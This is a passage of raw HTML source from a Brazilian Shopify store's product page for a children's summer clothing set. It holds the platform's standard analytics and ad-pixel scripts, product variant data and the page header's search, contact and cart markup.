[{"id":"714277079","configuration":"{\"pixelCode\":\"CBTPAPBC77U08BQNTP20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"470319319","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZRMPYH18P4\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/CgkDCNyVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/eOXcCNmVx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/h6qmCNOVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/53-BCNCVx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/l_jMCK-Vx48DEPHy7a8o\\\",\\\"MC-FNHCDF0ZNE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/B4xWCN-Vx48DEPHy7a8o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-ZRMPYH18P4\\\",\\\"AW-10837784945\\\/hbtsCNaVx48DEPHy7a8o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"108921047","configuration":"{\"tagID\":\"2613352079445\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loja Click Certo","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"loja-click-certo.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/lojaclickcerto.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358682327","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"},"sku":"","title":"Marrom \/ 0-6 Meses","untranslatedTitle":"Marrom \/ 0-6 Meses"},{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358715095","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"},"sku":"","title":"Marrom \/ 6-12 Meses","untranslatedTitle":"Marrom \/ 6-12 Meses"},{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358747863","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"},"sku":"","title":"Marrom \/ 1-2 Anos","untranslatedTitle":"Marrom \/ 1-2 Anos"},{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358780631","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682"},"sku":"","title":"Marrom \/ 2-3 Anos","untranslatedTitle":"Marrom \/ 2-3 Anos"},{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358813399","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"},"sku":"","title":"Verde \/ 0-6 Meses","untranslatedTitle":"Verde \/ 0-6 Meses"},{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358846167","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"},"sku":"","title":"Verde \/ 6-12 Meses","untranslatedTitle":"Verde \/ 6-12 Meses"},{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358878935","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"},"sku":"","title":"Verde \/ 1-2 Anos","untranslatedTitle":"Verde \/ 1-2 Anos"},{"price":{"amount":149.99,"currencyCode":"BRL"},"product":{"title":"Conjunto Infantil Verão Ursinhos","vendor":"Loja Click Certo","id":"8281634013399","untranslatedTitle":"Conjunto Infantil Verão Ursinhos","url":"\/products\/conjunto-infantil-verao-ursinhos","type":""},"id":"44549358911703","image":{"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17_3.jpg?v=1708713684"},"sku":"","title":"Verde \/ 2-3 Anos","untranslatedTitle":"Verde \/ 2-3 Anos"}],"purchasingCompany":null},},"https://lojaclickcerto.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25645416500","storefrontBaseUrl":"https:\/\/lojaclickcerto.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Conjunto Infantil Verão Ursinhos\",\"vendor\":\"Loja Click Certo\",\"id\":\"8281634013399\",\"untranslatedTitle\":\"Conjunto Infantil Verão Ursinhos\",\"url\":\"\/products\/conjunto-infantil-verao-ursinhos\",\"type\":\"\"},\"id\":\"44549358682327\",\"image\":{\"src\":\"\/\/lojaclickcerto.com\/cdn\/shop\/files\/WhatsAppImage2024-02-23at09.01.17.jpg?v=1708713682\"},\"sku\":\"\",\"title\":\"Marrom \/ 0-6 Meses\",\"untranslatedTitle\":\"Marrom \/ 0-6 Meses\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8281634013399,"gid":"gid:\/\/shopify\/Product\/8281634013399","vendor":"Loja Click Certo","type":"","handle":"conjunto-infantil-verao-ursinhos","variants":[{"id":44549358682327,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 0-6 Meses","public_title":"Marrom \/ 0-6 Meses","sku":""},{"id":44549358715095,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 6-12 Meses","public_title":"Marrom \/ 6-12 Meses","sku":""},{"id":44549358747863,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 1-2 Anos","public_title":"Marrom \/ 1-2 Anos","sku":""},{"id":44549358780631,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 2-3 Anos","public_title":"Marrom \/ 2-3 Anos","sku":""},{"id":44549358813399,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 0-6 Meses","public_title":"Verde \/ 0-6 Meses","sku":""},{"id":44549358846167,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 6-12 Meses","public_title":"Verde \/ 6-12 Meses","sku":""},{"id":44549358878935,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 1-2 Anos","public_title":"Verde \/ 1-2 Anos","sku":""},{"id":44549358911703,"price":14999,"name":"Conjunto Infantil Verão Ursinhos - Verde \/ 2-3 Anos","public_title":"Verde \/ 2-3 Anos","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8281634013399,"requestId":"24870b49-f863-43b9-b0f2-7280d9db0b01-1768894152"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25645416500,
      theme_id: 134543245527,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lojaclickcerto.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25645416500,"isMerchantRequest":null,"themeId":134543245527,"themeCityHash":"17623451402314592534","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"c1cd79fc-4aad-4498-9620-b402fa8b57d0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8281634013399,"requestId":"24870b49-f863-43b9-b0f2-7280d9db0b01-1768894152","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":44549358682327,"productId":8281634013399,"productGid":"gid:\/\/shopify\/Product\/8281634013399","name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 0-6 Meses","price":"149.99","sku":"","brand":"Loja Click Certo","variant":"Marrom \/ 0-6 Meses","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":44549358682327,"productId":8281634013399,"productGid":"gid:\/\/shopify\/Product\/8281634013399","name":"Conjunto Infantil Verão Ursinhos - Marrom \/ 0-6 Meses","price":"149.99","sku":"","brand":"Loja Click Certo","variant":"Marrom \/ 0-6 Meses","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/lojaclickcerto.com\/products\/conjunto-infantil-verao-ursinhos"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lojaclickcerto.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25645416500"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="134543245527"
  data-theme-name="Rawart"
  data-theme-version="v2.3.6"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://lojaclickcerto.com/api/collect"
></script>
</head>

<body class="rawartv2 lazy_icons min_cqty_0 btnt4_style_2 zoom_tp_3 css_scrollbar template-product js_search_true cart_pos_dropdown gecko_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rectangular wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_11 h_transparent_false h_tr_top_false h_banner_false top_bar_false catalog_mode_false cat_sticky_true prs_bordered_grid_3 prs_sw_limit_false search_pos_dropdown t4_compare_false dark_mode_false type_quickview_ t4_cart_count_0  lazyload rtl_false">  


<!-- "snippets/socialshopwave-helper.liquid" was not rendered, the associated app was uninstalled --> <div id="ld_cl_bar" class="op__0 pe_none"></div><div id="nt_wrapper"><header id="ntheader" class="ntheader header_11 h_icon_la"><div class="ntheader_wrapper pr z_200"><style>
  
  #bannertop {
  
  background: linear-gradient(160deg, rgba(88, 74, 255, 1), rgba(211, 0, 252, 1) 38%, rgba(18, 106, 255, 1) 60%, rgba(163, 233, 253, 1) 77%, rgba(0, 99, 214, 1) 100%);
  width:100%;
  
  }
  
.banner-container img{
  
  width: 100%;
}
  
.hidden-mobile {
  
  display: none;
  
}
  
.hidden-desktop {
  
  display: block;
  width: 100%;
  
}
  
  
  
header.h_scroll_up #bannertop {
    display: none;
}  
  
  
  
@media (min-width: 767px){
  
  .hidden-mobile {
    
    display: block;
    width: 100%;
    
  }
  
  .hidden-desktop {
    
    display: none;
    
  }
}
  
</style>

<div id="bannertop">
  

  
   
  
</div> <div id="shopify-section-header_rawart" class="shopify-section sp_header_mid"><div class="header__mid"><div class="container">
     <div class="row al_center css_h_se">
        <div class="col-md-4 col-3 dn_lg"><a href="/" data-id="#nt_menu_canvas" class="push_side push-menu-btn  lh__1 flex al_center">


  
    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="16" viewBox="0 0 30 16">
        <rect width="30" height="1.5"></rect>
        <rect y="7" width="20" height="1.5"></rect>
        <rect y="14" width="30" height="1.5"></rect>
    </svg>


  
    
</a>
</div>                                         
        <div class="col-lg-3 col-md-4 col-6 tc tl_lg"><div class=" branding ts__05 lh__1">
  <a class="dib" href="/" ><img class="w__100 logo_normal dn db_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_165x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 125px"><img class="w__100 logo_sticky dn" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_175x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 135px"><img class="w__100 logo_mobile dn_lg" src="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903" srcset="//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x.png?v=1660858903 1x,//lojaclickcerto.com/cdn/shop/files/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_240x@2x.png?v=1660858903 2x" alt="Loja Click Certo" style="width: 200px;"></a></div> </div>  
                                                     
                             
                                                     
        <div class="col-6 dn db_lg cl_h_search">                                                                                                                            
         
         
                                                                                                                                      
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">
                                                        
 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                           </div></div>
                        <div class="js_prs_search"></div>
                     </div>
                  </div>
             </div>
        </div>
        
           
        
        <div class="col-lg-3 col-md-4 col-3 tr"><div class="nt_action in_flex al_center cart_des_1">
  
  
  
   
   
 <a class="icon_search push_side cb chp" data-id="#nt_search_canvas" href="/search"><i class="las la-search"></i></a><style>
  
.whatsapp-top {
     
    width: 237px;
    display: flex;
    
}
  
.whatsapp-top p {
  
    width: max-content;
    display: block;
    margin: 0 10px 0 10px;
    text-align: left;
    color: #565656;
    font-size: 12px;
  
} 
  
.whatsapp-top svg {
    
    width: 40px;
    
}
  
  @media (max-width: 768px) {
  
    .whatsapp-top {display: none;}
  
  }  
  
</style>
  
<span class="whatsapp-top">
<a style="display: flex;" href="https://wa.me/43998642250" target="_blank" title="Atendimento via WhatsApp">  
  
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 841.9 595.3" enable-background="new 0 0 841.9 595.3" xml:space="preserve">
<g>
	<path id="WhatsApp" fill="#565656" d="M719.6,290.1c0,159.5-130.4,289.1-291.2,289.1c-51.1,0-99.1-13.2-140.9-35.9l-161.4,51.1
		l52.6-155c-26.6-43.6-41.9-94.6-41.9-149.2C137,130.4,267.3,1,428.4,1C589.2,1,719.6,130.4,719.6,290.1z M428.4,47
		c-135.1,0-244.9,109-244.9,243c0,53.2,17.4,102.4,46.7,142.4l-30.7,90.4l94-29.8c38.7,25.3,85,40.2,134.8,40.2
		c135.1,0,244.8-109,244.8-243S563.3,47,428.4,47z M575.3,356.7c-1.8-2.8-6.6-4.8-13.7-8.2c-7.2-3.5-42.3-20.8-48.8-23.1
		c-6.5-2.3-11.3-3.5-16.1,3.5c-4.8,7.1-18.4,23.1-22.6,27.9c-4.2,4.8-8.3,5.4-15.6,1.7c-7.2-3.5-30.1-11-57.4-35.1
		c-21.2-18.8-35.6-42-39.7-49.1c-4.1-7.1-0.4-10.9,3.1-14.4c3.3-3.1,7.2-8.2,10.6-12.4c3.5-4.1,4.8-7.1,7.2-11.9
		c2.4-4.8,1.1-8.8-0.6-12.4c-1.7-3.5-16.1-38.3-22.1-52.6c-5.9-14.1-11.9-11.9-16.1-11.9s-8.9-0.6-13.7-0.6c-4.8,0-12.4,1.7-19,8.8
		c-6.5,7.1-25,24.2-25,59.1s25.6,68.4,29.1,73.3c3.5,4.8,49.4,78.6,121.9,106.9s72.5,19,85.7,17.7c13.2-1.1,42.1-17.1,48.2-33.7
		C577.1,373.8,577.1,359.5,575.3,356.7z"></path>
</g>
</svg>
 
<p><span style="font-weight: 700;">Dúvidas?</span> <br> (43) 9 9864-2250 </p>
  
</a>  
</span>
     
          <div class="my-account ts__05 pr dn db_md">
             <a class="cb chp db push_side" href="https://shopify.com/25645416500/account?locale=pt-BR&region_country=BR" data-id="#nt_login_canvas"><span id="login_name" class="header__action-item-title hidden-pocket hidden-lap">Login ›</span><i class="las la-user"></i>
            
            </a></div>

<style>

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    height: auto;
    margin: 0;
}

 
.invert_svg {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1); 
}  

  
@media (max-width:768px) {

.ico_cart_cus svg, .ico_cart_cus path {
    fill: #565656;
    width: 27px;
    margin: 0 -5px 0 -10px;
  }  
}
  
</style>
  
          <div class="icon_cart pr">
            <a class="push_side pr cb chp db" href="/cart" data-id="#nt_cart_canvas" style="top: 2px;">
              <span class="ico_cart_cus invert_svg"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"></path></svg></span>
              <span class="op__0 ts_op pa tcount jsccount bgb br__50 cw tc">0</span>
            </a>
          </div>  

     
</div></div>
     </div>
  </div>
                                               
</div>
                                               
                                               
                                               
<style>
                                               
#busca_aberta {display:none;}                                               
                                               
@media (max-width: 768px) {  
                                               
#busca_aberta {
     
background: linear-gradient(94deg, rgba(213, 252, 240, 1), rgba(219, 239, 244, 1) 23%, rgba(255, 246, 242, 1) 68%, rgba(255, 243, 241, 1) 100%);                                               
display:block;
                                               
  }                                                
                                               
.cl_h_search {
                                               
    padding: 10px;
                                               
  }
                                               
a.icon_search.push_side.cb.chp {
                                               
    display: none;
                                               
  }  
                                               
header .row.al_center.css_h_se {
                                               
    justify-content: space-between !important;
                                               
  }  
                                               
.col-md-4.col-3.dn_lg {
                                               
    flex: 0;
                                               
  }    

                                               
}                                               
                                               
</style>    
                                                                                         
<div id="busca_aberta" class="cl_h_search">   
                                                                                                                                 
                                                                                                                                
                                                                                                                                 
          <form action="/search" method="get" class="h_search_frm js_frm_search pr" role="search">
               <input type="hidden" name="type" value="product">
               <input type="hidden" name="options[unavailable_products]" value="hide">
               <input type="hidden" name="options[prefix]" value="none">                                                                                      
               <div class="row no-gutters al_center"><div class="frm_search_input pr oh col">
                   <input class="h_search_ip js_iput_search" autocomplete="off" type="text" name="q" placeholder="Pesquisar..." value="">
                 </div>
                 <div class="frm_search_cat col-auto">
                                                     
<button class="h_search_btn js_btn_search" type="submit">

 
                                                        
                                                       

Buscar 
                                                        



                               
</button>
                 </div>
               </div>
             </form><div class="pr">
                  <div class="mini_cart_content fixcl-scroll widget">
                     <div class="fixcl-scroll-content product_list_widget">
                        <div class="ld_bar_search"></div>
                        <div class="skeleton_wrap skeleton_js dn"><div class="row mb__10 pb__10">
                              <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                              <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
